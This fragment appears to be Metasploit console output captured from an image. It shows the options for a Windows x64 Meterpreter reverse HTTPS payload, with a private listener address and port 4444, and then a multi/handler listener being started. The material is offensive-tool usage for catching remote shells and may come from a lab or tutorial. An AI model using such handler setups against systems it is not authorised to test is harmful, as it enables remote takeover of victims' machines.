 Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.211.55.2 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444